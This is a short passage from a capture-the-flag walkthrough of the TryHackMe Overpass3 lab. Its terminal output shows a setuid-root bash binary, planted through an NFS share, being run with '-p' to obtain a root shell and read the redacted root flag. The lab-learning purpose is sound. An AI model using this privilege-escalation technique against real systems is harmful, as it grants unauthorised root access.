┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ ls -l bash
-rwsr-sr-x 1 root root 1219248 Aug 27 08:00 bash
[james@localhost ~]$ ls -l bash
-rwsr-sr-x 1 root root 1219248 Aug 27 13:00 bash
Execute the bash binary to establish a bash shell of root user and get the root flag:
[james@localhost ~]$ ./bash -p
bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),1000(james)
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls -l
total 4
-rw-------. 1 root root 38 Nov 17 2020 root.flag
bash-4.4# cat root.flag
thm{REDACTED}